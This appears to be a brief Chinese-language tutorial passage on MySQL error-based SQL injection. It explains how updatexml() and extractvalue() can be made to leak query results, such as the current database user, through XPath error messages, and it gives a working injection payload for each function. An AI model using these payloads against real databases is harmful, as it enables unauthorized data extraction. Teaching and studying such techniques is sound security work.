 updatexml()
作用：使用不同的xml标记匹配和替换xml块的函数。
函数语法：updatexml(XML_document, XPath_string, new_value);
适用版本: 5.1.5+
payload: and updatexml(1,concat(0x7e,(select user()),0x7e),1)
前后添加 ~ 使其不符合 xpath 格式从而报错
extractvalue()
作用：从目标XML中返回包含所查询值的字符串
函数语法：EXTRACTVALUE (XML_document, XPath_string);
适用版本：5.1.5+
利用原理与updatexml函数相同
payload: and (extractvalue(1,concat(0x7e,(select
user()),0x7e)))
字